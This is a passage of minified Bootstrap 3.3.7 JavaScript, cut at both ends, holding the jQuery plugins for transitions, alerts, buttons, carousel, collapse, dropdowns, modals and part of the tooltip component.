otransitionend",transition:"transitionend"};for(var name in transEndEventNames)if(void 0!==el.style[name])return{end:transEndEventNames[name]};return!1}$.fn.emulateTransitionEnd=function(duration){var called=!1,$el=this;$(this).one("bsTransitionEnd",function(){called=!0});var callback=function(){called||$($el).trigger($.support.transition.end)};return setTimeout(callback,duration),this},$(function(){$.support.transition=transitionEnd(),$.support.transition&&($.event.special.bsTransitionEnd={bindType:$.support.transition.end,delegateType:$.support.transition.end,handle:function(e){if($(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}})})}(jQuery),function($){"use strict";function Plugin(option){return this.each(function(){var $this=$(this),data=$this.data("bs.alert");data||$this.data("bs.alert",data=new Alert(this)),"string"==typeof option&&data[option].call($this)})}var dismiss='[data-dismiss="alert"]',Alert=function(el){$(el).on("click",dismiss,this.close)};Alert.VERSION="3.3.7",Alert.TRANSITION_DURATION=150,Alert.prototype.close=function(e){function removeElement(){$parent.detach().trigger("closed.bs.alert").remove()}var $this=$(this),selector=$this.attr("data-target");selector||(selector=$this.attr("href"),selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,""));var $parent=$("#"===selector?[]:selector);e&&e.preventDefault(),$parent.length||($parent=$this.closest(".alert")),$parent.trigger(e=$.Event("close.bs.alert")),e.isDefaultPrevented()||($parent.removeClass("in"),$.support.transition&&$parent.hasClass("fade")?$parent.one("bsTransitionEnd",removeElement).emulateTransitionEnd(Alert.TRANSITION_DURATION):removeElement())};var old=$.fn.alert;$.fn.alert=Plugin,$.fn.alert.Constructor=Alert,$.fn.alert.noConflict=function(){
return $.fn.alert=old,this},$(document).on("click.bs.alert.data-api",dismiss,Alert.prototype.close)}(jQuery),function($){"use strict";function Plugin(option){return this.each(function(){var $this=$(this),data=$this.data("bs.button"),options="object"==typeof option&&option;data||$this.data("bs.button",data=new Button(this,options)),"toggle"==option?data.toggle():option&&data.setState(option)})}var Button=function(element,options){this.$element=$(element),this.options=$.extend({},Button.DEFAULTS,options),this.isLoading=!1};Button.VERSION="3.3.7",Button.DEFAULTS={loadingText:"loading..."},Button.prototype.setState=function(state){var d="disabled",$el=this.$element,val=$el.is("input")?"val":"html",data=$el.data();state+="Text",null==data.resetText&&$el.data("resetText",$el[val]()),setTimeout($.proxy(function(){$el[val](null==data[state]?this.options[state]:data[state]),"loadingText"==state?(this.isLoading=!0,$el.addClass(d).attr(d,d).prop(d,!0)):this.isLoading&&(this.isLoading=!1,$el.removeClass(d).removeAttr(d).prop(d,!1))},this),0)},Button.prototype.toggle=function(){var changed=!0,$parent=this.$element.closest('[data-toggle="buttons"]');if($parent.length){var $input=this.$element.find("input");"radio"==$input.prop("type")?($input.prop("checked")&&(changed=!1),$parent.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==$input.prop("type")&&($input.prop("checked")!==this.$element.hasClass("active")&&(changed=!1),this.$element.toggleClass("active")),$input.prop("checked",this.$element.hasClass("active")),changed&&$input.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var old=$.fn.button;$.fn.button=Plugin,$.fn.button.Constructor=Button,$.fn.button.noConflict=function(){return $.fn.button=old,this},$(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(e){var $btn=$(e.target).closest(".btn");Plugin.call($btn,"toggle"),$(e.target).is('input[type="radio"], input[type="checkbox"]')||(e.preventDefault(),$btn.is("input,button")?$btn.trigger("focus"):$btn.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){$(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),function($){"use strict";function Plugin(option){return this.each(function(){var $this=$(this),data=$this.data("bs.carousel"),options=$.extend({},Carousel.DEFAULTS,$this.data(),"object"==typeof option&&option),action="string"==typeof option?option:options.slide;data||$this.data("bs.carousel",data=new Carousel(this,options)),"number"==typeof option?data.to(option):action?data[action]():options.interval&&data.pause().cycle()})}var Carousel=function(element,options){this.$element=$(element),this.$indicators=this.$element.find(".carousel-indicators"),this.options=options,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",$.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",$.proxy(this.pause,this)).on("mouseleave.bs.carousel",$.proxy(this.cycle,this))};Carousel.VERSION="3.3.7",Carousel.TRANSITION_DURATION=600,Carousel.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},Carousel.prototype.keydown=function(e){if(!/input|textarea/i.test(e.target.tagName)){switch(e.which){case 37:this.prev();break;case 39:this.next();break;default:return}e.preventDefault()}},Carousel.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval($.proxy(this.next,this),this.options.interval)),this},Carousel.prototype.getItemIndex=function(item){return this.$items=item.parent().children(".item"),this.$items.index(item||this.$active)},Carousel.prototype.getItemForDirection=function(direction,active){var activeIndex=this.getItemIndex(active);if(("prev"==direction&&0===activeIndex||"next"==direction&&activeIndex==this.$items.length-1)&&!this.options.wrap)return active;var delta="prev"==direction?-1:1,itemIndex=(activeIndex+delta)%this.$items.length;return this.$items.eq(itemIndex)},Carousel.prototype.to=function(pos){var that=this,activeIndex=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(pos>this.$items.length-1||pos<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){that.to(pos)}):activeIndex==pos?this.pause().cycle():this.slide(pos>activeIndex?"next":"prev",this.$items.eq(pos))},Carousel.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&$.support.transition&&(this.$element.trigger($.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},Carousel.prototype.next=function(){if(!this.sliding)return this.slide("next")},Carousel.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},Carousel.prototype.slide=function(type,next){var $active=this.$element.find(".item.active"),$next=next||this.getItemForDirection(type,$active),isCycling=this.interval,direction="next"==type?"left":"right",that=this;if($next.hasClass("active"))return this.sliding=!1;var relatedTarget=$next[0],slideEvent=$.Event("slide.bs.carousel",{relatedTarget:relatedTarget,direction:direction});if(this.$element.trigger(slideEvent),!slideEvent.isDefaultPrevented()){if(this.sliding=!0,isCycling&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var $nextIndicator=$(this.$indicators.children()[this.getItemIndex($next)]);$nextIndicator&&$nextIndicator.addClass("active")}var slidEvent=$.Event("slid.bs.carousel",{relatedTarget:relatedTarget,direction:direction});return $.support.transition&&this.$element.hasClass("slide")?($next.addClass(type),$next[0].offsetWidth,$active.addClass(direction),$next.addClass(direction),$active.one("bsTransitionEnd",function(){$next.removeClass([type,direction].join(" ")).addClass("active"),$active.removeClass(["active",direction].join(" ")),that.sliding=!1,setTimeout(function(){that.$element.trigger(slidEvent)},0)}).emulateTransitionEnd(Carousel.TRANSITION_DURATION)):($active.removeClass("active"),$next.addClass("active"),this.sliding=!1,this.$element.trigger(slidEvent)),isCycling&&this.cycle(),this}};var old=$.fn.carousel;$.fn.carousel=Plugin,$.fn.carousel.Constructor=Carousel,$.fn.carousel.noConflict=function(){return $.fn.carousel=old,this};var clickHandler=function(e){var href,$this=$(this),$target=$($this.attr("data-target")||(href=$this.attr("href"))&&href.replace(/.*(?=#[^\s]+$)/,""));if($target.hasClass("carousel")){var options=$.extend({},$target.data(),$this.data()),slideIndex=$this.attr("data-slide-to");slideIndex&&(options.interval=!1),Plugin.call($target,options),slideIndex&&$target.data("bs.carousel").to(slideIndex),e.preventDefault()}};$(document).on("click.bs.carousel.data-api","[data-slide]",clickHandler).on("click.bs.carousel.data-api","[data-slide-to]",clickHandler),$(window).on("load",function(){$('[data-ride="carousel"]').each(function(){var $carousel=$(this);Plugin.call($carousel,$carousel.data())})})}(jQuery),function($){"use strict";function getTargetFromTrigger($trigger){var href,target=$trigger.attr("data-target")||(href=$trigger.attr("href"))&&href.replace(/.*(?=#[^\s]+$)/,"");return $(target)}function Plugin(option){return this.each(function(){var $this=$(this),data=$this.data("bs.collapse"),options=$.extend({},Collapse.DEFAULTS,$this.data(),"object"==typeof option&&option);!data&&options.toggle&&/show|hide/.test(option)&&(options.toggle=!1),data||$this.data("bs.collapse",data=new Collapse(this,options)),"string"==typeof option&&data[option]()})}var Collapse=function(element,options){this.$element=$(element),this.options=$.extend({},Collapse.DEFAULTS,options),this.$trigger=$('[data-toggle="collapse"][href="#'+element.id+'"],[data-toggle="collapse"][data-target="#'+element.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};Collapse.VERSION="3.3.7",Collapse.TRANSITION_DURATION=350,Collapse.DEFAULTS={toggle:!0},Collapse.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},Collapse.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var activesData,actives=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(actives&&actives.length&&(activesData=actives.data("bs.collapse"))&&activesData.transitioning)){var startEvent=$.Event("show.bs.collapse");if(this.$element.trigger(startEvent),!startEvent.isDefaultPrevented()){actives&&actives.length&&(Plugin.call(actives,"hide"),activesData||actives.data("bs.collapse",null));var dimension=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[dimension](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var complete=function(){this.$element.removeClass("collapsing").addClass("collapse in")[dimension](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!$.support.transition)return complete.call(this);var scrollSize=$.camelCase(["scroll",dimension].join("-"));this.$element.one("bsTransitionEnd",$.proxy(complete,this)).emulateTransitionEnd(Collapse.TRANSITION_DURATION)[dimension](this.$element[0][scrollSize])}}}},Collapse.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var startEvent=$.Event("hide.bs.collapse");if(this.$element.trigger(startEvent),!startEvent.isDefaultPrevented()){var dimension=this.dimension();this.$element[dimension](this.$element[dimension]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var complete=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!$.support.transition)return complete.call(this);this.$element[dimension](0).one("bsTransitionEnd",$.proxy(complete,this)).emulateTransitionEnd(Collapse.TRANSITION_DURATION)}}},Collapse.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},Collapse.prototype.getParent=function(){return $(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each($.proxy(function(i,element){var $element=$(element);this.addAriaAndCollapsedClass(getTargetFromTrigger($element),$element)},this)).end()},Collapse.prototype.addAriaAndCollapsedClass=function($element,$trigger){var isOpen=$element.hasClass("in");$element.attr("aria-expanded",isOpen),$trigger.toggleClass("collapsed",!isOpen).attr("aria-expanded",isOpen)};var old=$.fn.collapse;$.fn.collapse=Plugin,$.fn.collapse.Constructor=Collapse,$.fn.collapse.noConflict=function(){return $.fn.collapse=old,this},$(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(e){var $this=$(this);$this.attr("data-target")||e.preventDefault();var $target=getTargetFromTrigger($this),data=$target.data("bs.collapse"),option=data?"toggle":$this.data();Plugin.call($target,option)})}(jQuery),function($){"use strict";function getParent($this){var selector=$this.attr("data-target");selector||(selector=$this.attr("href"),selector=selector&&/#[A-Za-z]/.test(selector)&&selector.replace(/.*(?=#[^\s]*$)/,""));var $parent=selector&&$(selector);return $parent&&$parent.length?$parent:$this.parent()}function clearMenus(e){e&&3===e.which||($(backdrop).remove(),$(toggle).each(function(){var $this=$(this),$parent=getParent($this),relatedTarget={relatedTarget:this};$parent.hasClass("open")&&(e&&"click"==e.type&&/input|textarea/i.test(e.target.tagName)&&$.contains($parent[0],e.target)||($parent.trigger(e=$.Event("hide.bs.dropdown",relatedTarget)),e.isDefaultPrevented()||($this.attr("aria-expanded","false"),$parent.removeClass("open").trigger($.Event("hidden.bs.dropdown",relatedTarget)))))}))}function Plugin(option){return this.each(function(){var $this=$(this),data=$this.data("bs.dropdown");data||$this.data("bs.dropdown",data=new Dropdown(this)),"string"==typeof option&&data[option].call($this)})}var backdrop=".dropdown-backdrop",toggle='[data-toggle="dropdown"]',Dropdown=function(element){$(element).on("click.bs.dropdown",this.toggle)};Dropdown.VERSION="3.3.7",Dropdown.prototype.toggle=function(e){var $this=$(this);if(!$this.is(".disabled, :disabled")){var $parent=getParent($this),isActive=$parent.hasClass("open");if(clearMenus(),!isActive){"ontouchstart"in document.documentElement&&!$parent.closest(".navbar-nav").length&&$(document.createElement("div")).addClass("dropdown-backdrop").insertAfter($(this)).on("click",clearMenus);var relatedTarget={relatedTarget:this};if($parent.trigger(e=$.Event("show.bs.dropdown",relatedTarget)),e.isDefaultPrevented())return;$this.trigger("focus").attr("aria-expanded","true"),$parent.toggleClass("open").trigger($.Event("shown.bs.dropdown",relatedTarget))}return!1}},Dropdown.prototype.keydown=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)){var $this=$(this);if(e.preventDefault(),e.stopPropagation(),!$this.is(".disabled, :disabled")){var $parent=getParent($this),isActive=$parent.hasClass("open");if(!isActive&&27!=e.which||isActive&&27==e.which)return 27==e.which&&$parent.find(toggle).trigger("focus"),$this.trigger("click");var desc=" li:not(.disabled):visible a",$items=$parent.find(".dropdown-menu"+desc);if($items.length){var index=$items.index(e.target);38==e.which&&index>0&&index--,40==e.which&&index<$items.length-1&&index++,~index||(index=0),$items.eq(index).trigger("focus")}}}};var old=$.fn.dropdown;$.fn.dropdown=Plugin,$.fn.dropdown.Constructor=Dropdown,$.fn.dropdown.noConflict=function(){return $.fn.dropdown=old,this},$(document).on("click.bs.dropdown.data-api",clearMenus).on("click.bs.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}).on("click.bs.dropdown.data-api",toggle,Dropdown.prototype.toggle).on("keydown.bs.dropdown.data-api",toggle,Dropdown.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",Dropdown.prototype.keydown)}(jQuery),function($){"use strict";function Plugin(option,_relatedTarget){return this.each(function(){var $this=$(this),data=$this.data("bs.modal"),options=$.extend({},Modal.DEFAULTS,$this.data(),"object"==typeof option&&option);data||$this.data("bs.modal",data=new Modal(this,options)),"string"==typeof option?data[option](_relatedTarget):options.show&&data.show(_relatedTarget)})}var Modal=function(element,options){this.options=options,this.$body=$(document.body),this.$element=$(element),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,$.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};Modal.VERSION="3.3.7",Modal.TRANSITION_DURATION=300,Modal.BACKDROP_TRANSITION_DURATION=150,Modal.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},Modal.prototype.toggle=function(_relatedTarget){return this.isShown?this.hide():this.show(_relatedTarget)},Modal.prototype.show=function(_relatedTarget){var that=this,e=$.Event("show.bs.modal",{relatedTarget:_relatedTarget});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',$.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){that.$element.one("mouseup.dismiss.bs.modal",function(e){$(e.target).is(that.$element)&&(that.ignoreBackdropClick=!0)})}),this.backdrop(function(){var transition=$.support.transition&&that.$element.hasClass("fade");that.$element.parent().length||that.$element.appendTo(that.$body),that.$element.show().scrollTop(0),that.adjustDialog(),transition&&that.$element[0].offsetWidth,that.$element.addClass("in"),that.enforceFocus();var e=$.Event("shown.bs.modal",{relatedTarget:_relatedTarget});transition?that.$dialog.one("bsTransitionEnd",function(){that.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(Modal.TRANSITION_DURATION):that.$element.trigger("focus").trigger(e)}))},Modal.prototype.hide=function(e){e&&e.preventDefault(),e=$.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),$(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),$.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",$.proxy(this.hideModal,this)).emulateTransitionEnd(Modal.TRANSITION_DURATION):this.hideModal())},Modal.prototype.enforceFocus=function(){$(document).off("focusin.bs.modal").on("focusin.bs.modal",$.proxy(function(e){document===e.target||this.$element[0]===e.target||this.$element.has(e.target).length||this.$element.trigger("focus")},this))},Modal.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",$.proxy(function(e){27==e.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},Modal.prototype.resize=function(){this.isShown?$(window).on("resize.bs.modal",$.proxy(this.handleUpdate,this)):$(window).off("resize.bs.modal")},Modal.prototype.hideModal=function(){var that=this;this.$element.hide(),this.backdrop(function(){that.$body.removeClass("modal-open"),that.resetAdjustments(),that.resetScrollbar(),that.$element.trigger("hidden.bs.modal")})},Modal.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},Modal.prototype.backdrop=function(callback){var that=this,animate=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var doAnimate=$.support.transition&&animate;if(this.$backdrop=$(document.createElement("div")).addClass("modal-backdrop "+animate).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",$.proxy(function(e){if(this.ignoreBackdropClick)return void(this.ignoreBackdropClick=!1);e.target===e.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),doAnimate&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!callback)return;doAnimate?this.$backdrop.one("bsTransitionEnd",callback).emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION):callback()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var callbackRemove=function(){that.removeBackdrop(),callback&&callback()};$.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",callbackRemove).emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION):callbackRemove()}else callback&&callback()},Modal.prototype.handleUpdate=function(){this.adjustDialog()},Modal.prototype.adjustDialog=function(){var modalIsOverflowing=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&modalIsOverflowing?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!modalIsOverflowing?this.scrollbarWidth:""})},Modal.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},Modal.prototype.checkScrollbar=function(){var fullWindowWidth=window.innerWidth;if(!fullWindowWidth){var documentElementRect=document.documentElement.getBoundingClientRect();fullWindowWidth=documentElementRect.right-Math.abs(documentElementRect.left)}this.bodyIsOverflowing=document.body.clientWidth<fullWindowWidth,this.scrollbarWidth=this.measureScrollbar()},Modal.prototype.setScrollbar=function(){var bodyPad=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",bodyPad+this.scrollbarWidth)},Modal.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},Modal.prototype.measureScrollbar=function(){var scrollDiv=document.createElement("div");scrollDiv.className="modal-scrollbar-measure",this.$body.append(scrollDiv);var scrollbarWidth=scrollDiv.offsetWidth-scrollDiv.clientWidth;return this.$body[0].removeChild(scrollDiv),scrollbarWidth};var old=$.fn.modal;$.fn.modal=Plugin,$.fn.modal.Constructor=Modal,$.fn.modal.noConflict=function(){return $.fn.modal=old,this},$(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var $this=$(this),href=$this.attr("href"),$target=$($this.attr("data-target")||href&&href.replace(/.*(?=#[^\s]+$)/,"")),option=$target.data("bs.modal")?"toggle":$.extend({remote:!/#/.test(href)&&href},$target.data(),$this.data());$this.is("a")&&e.preventDefault(),$target.one("show.bs.modal",function(showEvent){showEvent.isDefaultPrevented()||$target.one("hidden.bs.modal",function(){$this.is(":visible")&&$this.trigger("focus")})}),Plugin.call($target,option,this)})}(jQuery),function($){"use strict";function Plugin(option){return this.each(function(){var $this=$(this),data=$this.data("bs.tooltip"),options="object"==typeof option&&option;!data&&/destroy|hide/.test(option)||(data||$this.data("bs.tooltip",data=new Tooltip(this,options)),"string"==typeof option&&data[option]())})}var Tooltip=function(element,options){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",element,options)};Tooltip.VERSION="3.3.7",Tooltip.TRANSITION_DURATION=150,Tooltip.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},Tooltip.prototype.init=function(type,element,options){if(this.enabled=!0,this.type=type,this.$element=$(element),this.options=this.getOptions(options),this.$viewport=this.options.viewport&&$($.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var triggers=this.options.trigger.split(" "),i=triggers.length;i--;){var trigger=triggers[i];if("click"==trigger)this.$element.on("click."+this.type,this.options.selector,$.proxy(this.toggle,this));else if("manual"!=trigger){var eventIn="hover"==trigger?"mouseenter":"focusin",eventOut="hover"==trigger?"mouseleave":"focusout";this.$element.on(eventIn+"."+this.type,this.options.selector,$.proxy(this.enter,this)),this.$element.on(eventOut+"."+this.type,this.options.selector,$.proxy(this.leave,this))}}this.options.selector?this._options=$.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},Tooltip.prototype.getDefaults=function(){return Tooltip.DEFAULTS},Tooltip.prototype.getOptions=function(options){return options=$.extend({},this.getDefaults(),this.$element.data(),options),options.delay&&"number"==typeof options.delay&&(options.delay={show:options.delay,hide:options.delay}),options},Tooltip.prototype.getDelegateOptions=function(){var options={},defaults=this.getDefaults();return this._options&&$.each(this._options,function(key,value){defaults[key]!=value&&(options[key]=value)}),options},Tooltip.prototype.enter=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget).data("bs."+this.type);return self||(self=new this.constructor(obj.currentTarget,this.getDelegateOptions()),$(obj.currentTarget).data("bs."+this.type,self)),obj instanceof $.Event&&(self.inState["focusin"==obj.type?"focus":"hover"]=!0),self.tip().hasClass("in")||"in"==self.hoverState?void(self.hoverState="in"):(clearTimeout(self.timeout),self.hoverState="in",self.options.delay&&self.options.delay.show?void(self.timeout=setTimeout(function(){"in"==self.hoverState&&self.show()},self.options.delay.show)):self.show())},Tooltip.prototype.isInStateTrue=function(){for(var key in this.inState)if(this.inState[key])return!0;return!1},Tooltip.prototype.leave=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget).data("bs."+this.type);if(self||(self=new this.constructor(obj.currentTarget,this.getDelegateOptions()),$(obj.currentTarget).data("bs."+this.type,self)),obj instanceof $.Event&&(self.inState["focusout"==obj.type?"focus":"hover"]=!1),!self.isInStateTrue()){if(clearTimeout(self.timeout),self.hoverState="out",!self.options.delay||!self.options.delay.hide)return self.hide();self.timeout=setTimeout(function(){"out"==self.hoverState&&self.hide()},self.options.delay.hide)}},Tooltip.prototype.show=function(){var e=$.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var inDom=$.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!inDom)return;var that=this,$tip=this.tip(),tipId=this.getUID(this.type);this.setContent(),$tip.attr("id",tipId),this.$element.attr("aria-describedby",tipId),this.options.animation&&$tip.addClass("fade");var placement="function"==typeof this.options.placement?this.options.placement.call(this,$tip[0],this.$element[0]):this.options.placement,autoToken=/\s?auto?\s?/i,autoPlace=autoToken.test(placement);autoPlace&&(placement=placement.replace(autoToken,"")||"top"),$tip.detach().css({top:0,left:0,display:"block"}).addClass(placement).data("bs."+this.type,this),this.options.container?$tip.appendTo(this.options.container):$tip.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var pos=this.getPosition(),actualWidth=$tip[0].offsetWidth,actualHeight=$tip[0].offsetHeight;if(autoPlace){var orgPlacement=placement,viewportDim=this.getPosition(this.$viewport);placement="bottom"==placement&&pos.bottom+actualHeight>viewportDim.bottom?"top":"top"==placement&&pos.top-actualHeight<viewportDim.top?"bottom":"right"==placement&&pos.right+actualWidth>viewportDim.width?"left":"left"==placement&&pos.left-actualWidth<viewportDim.left?"right":placement,$tip.removeClass(orgPlacement).addClass(placement)}var calculatedOffset=this.getCalculatedOffset(placement,pos,actualWidth,actualHeight);this.applyPlacement(calculatedOffset,placement);var complete=function(){var prevHoverState=that.hoverState;that.$element.trigger("shown.bs."+that.type),that.hoverState=null,"out"==prevHoverState&&that.leave(that)};$.support.transition&&this.$tip.hasClass("fade")?$tip.one("bsTransitionEnd",complete).emulateTransitionEnd(Tooltip.TRANSITION_DURATION):complete()}},Tooltip.prototype.applyPlacement=function(offset,placement){var $tip=this.tip(),width=$tip[0].offsetWidth,height=$tip[0].offsetHeight,marginTop=parseInt($tip.css("margin-top"),10),marginLeft=parseInt($tip.css("margin-left"),10);isNaN(marginTop)&&(marginTop=0),isNaN(marginLeft)&&(marginLeft=0),offset.top+=marginTop,offset.left+=marginLeft,$.offset.setOffset($tip[0],$.extend({using:function(props){$tip.css({top:Math.round(props.top),left:Math.round(props.left)})}},offset),0),$tip.addClass("in");var actualWidth=$tip[0].offsetWidth,actualHeight=$tip[0].offsetHeight;"top"==placement&&actualHeight!=height&&(offset.top=offset.top+height-actualHeight);var delta=this.getViewportAdjustedDelta(placement,offset,actualWidth,actualHeight);delta.left?offset.left+=delta.left:offset.top+=delta.top;var isVertical=/top|bottom/.test(placement),arrowDelta=isVertical?2*delta.left-width+actualWidth:2*delta.top-height+actualHeight,arrowOffsetPosition=isVertical?"offsetWidth":"offsetHeight";$tip.offset(offset),this.replaceArrow(arrowDelta,$tip[0][arrowOffsetPosition],isVertical)},Tooltip.prototype.replaceArrow=function(delta,dimension,isVertical){this.arrow().css(isVertical?"left":"top",50*(1-delta/dimension)+"%").css(isVertical?"top":"left","")},Tooltip.prototype.setContent=function(){var $tip=this.tip(),title=this.getTitle();$tip.find(".tooltip-inner")[this.options.html?"html":"text"](title),$tip.removeClass("fade in top bottom left right")},Tooltip.prototype.hide=function(callback){function complete(){"in"!=that.hoverState&&$tip.detach(),that.$element&&that.$element.removeAttr("aria-describedby").trigger("hidden.bs."+that.type),callback&&callback()}var that=this,$tip=$(this.$tip),e=$.Event("hide.bs."+this.type);if(this.$element.trigger(e),!e.isDefaultPrevented())return $tip.removeClass("in"),$.support.transition&&$tip.hasClass("fade")?$tip.one("bsTransitionEnd",complete).emulateTransitionEnd(Tooltip.TRANSITION_DURATION):complete(),this.hoverState=null,this},Tooltip.prototype.fixTitle=function(){var $e=this.$element;($e.attr("title")||"string"!=typeof $e.attr("data-original-title"))&&$e.attr("data-original-title",$e.attr("title")||"").attr("title","")},Tooltip.prototype.hasContent=function(){return this.getTitle()},Tooltip.prototype.getPosition=function($element){$element=$element||this.$element;var el=$element[0],isBody="BODY"==el.tagName,elRect=el.getBoundingClientRect();null==elRect.width&&(elRect=$.extend({},elRect,{width:elRect.right-elRect.left,height:elRect.bottom-elRect.top}));var isSvg=window.SVGElement&&el instanceof window.SVGElement,elOffset=isBody?{top:0,left:0}:isSvg?null:$element.offset(),scroll={scroll:isBody?document.documentElement.scrollTop||document.body.scrollTop:$element.scrollTop()},outerDims=isBody?{width:$(window).width(),height:$(window).height()}:null;return $.extend({},elRect,scroll,outerDims,elOffset)},Tooltip.prototype.getCalculatedOffset=function(placement,pos,actualWidth,actualHeight){return"bottom"==placement?{top:pos.top+pos.height,left:pos.left+pos.width/2-actualWidth/2}:"top"==placement?{top:pos.top-actualHeight,left:pos.left+pos.width/2-actualWidth/2}:"left"==placement?{top:pos.top+pos.height/2-actualHeight/2,left:pos.left-actualWidth}:{top:pos.top+pos.height/2-actualHeight/2,left:pos.left+pos.width}},Tooltip.prototype.getViewportAdjustedDelta=function(placement,pos,actualWidth,actualHeight){var delta={top:0,left:0};if(!this.$viewport)return delta;var viewportPadding=this.options.viewport&&this.options.viewport.padding||0,viewportDimensions=this.getPosition(this.$viewport);if(/right|left/.test(placement)){var topEdgeOffset=pos.top-viewportPadding-viewportDimensions.scroll,bottomEdgeOffset=pos.top+viewportPadding-viewportDimensions.scroll+actualHeight;topEdgeOffset<viewportDimensions.top?delta.top=viewportDimensions.top-topEdgeOffset:bottomEdgeOffset>viewportDimensions.top+viewportDimensions.height&&(delta.top=viewportDimensions.top+viewportDimensions.height-bottomEdgeOffset)}else{var 